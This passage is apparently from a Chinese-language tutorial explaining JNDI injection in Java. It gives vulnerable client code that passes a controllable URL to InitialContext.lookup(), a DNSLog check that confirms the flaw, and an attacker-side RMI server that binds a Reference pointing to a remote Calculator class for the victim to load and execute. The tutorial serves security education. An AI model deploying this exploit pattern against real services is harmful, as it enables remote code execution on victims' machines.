
漏洞端代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| package jndi_ldap_injection;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class LDAPClient {
public static void main(String[] args) throws NamingException{
String url = "ldap://lwwj38.dnslog.cn";
InitialContext initialContext = new InitialContext();
initialContext.lookup(url);
}
}
|
启动服务

填入 DNSLog 平台域名,或自己搭建的平台域名,执行程序
DNSLog 平台返回记录,证明漏洞存在
五、扩展
InitialContext类
由 JNDI+RMI 漏洞代码进行分析
1
2
3
4
5
6
7
8
9
10
11
| package jndi_rmi_injection;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class RMIClient {
public static void main(String[] args) throws NamingException{
String uri = "rmi://127.0.0.1:7778/RCE";
InitialContext initialContext = new InitialContext();
initialContext.lookup(uri);
}
}
|

InitialContext 类用于读取 JNDI 的一些配置信息,内含对象和其在 JNDI 中的注册名称的映射信息
1
| InitialContext initialContext = new InitialContext();
|
lookup(String name) 获取 name 的数据,这里的 uri 被定义为 rmi://127.0.0.1:7778/RCE 所以会通过 rmi 协议访问 127.0.0.1:7778/RCE
1
2
| String uri = "rmi://127.0.0.1:7778/RCE";
initialContext.lookup(uri);
|
由于 lookup() 参数可控,导致漏洞的出现,跟进代码如下

Reference 类
Reference 是一个抽象类,每个 Reference 都有一个指向的对象,对象指定类会被加载并实例化。
由 JNDI+RMI 服务端攻击代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| package jndi_rmi_injection;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import javax.naming.Reference;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
public class RMIServer {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.createRegistry(7778);
Reference reference = new Reference("Calculator","Calculator","http://127.0.0.1:8081/");
ReferenceWrapper wrapper = new ReferenceWrapper(reference);
registry.bind("RCE",wrapper);
}
}
|
reference 指定了一个 Calculator 类,于远程的 http://127.0.0.1:8081/ 服务端上,等待客户端的调用并实例化执行。
1
| Reference reference = new Reference("Calculator","Calculator","http://127.0.0.1:8081/");
|
六、总结
经过上面的分析,归纳总结为由于 lookup() 的参数可控,攻击者在远程服务器上构造恶意的 Reference 类绑定在 RMIServer 的 Registry 里面,然后客户端调用 lookup() 函数里面的对象,远程类获取到 Reference 对象,客户端接收 Reference 对象后,寻找 Reference 中指定的类,若查找不到,则会在 Reference 中指定的远程地址去进行请求,请求到远程的类后会在本地进行执行,从而达到 JNDI 注入攻击。
七、参考文章
1
2
3
4
5
| https://www.javasec.org/javase/JNDI/
https://docs.oracle.com/javase/tutorial/jndi/overview/
https://xz.aliyun.com/t/6633
https://www.cnblogs.com/nice0e3/p/13958047.html
https://blog.csdn.net/qq_38626043/article/details/129256939
|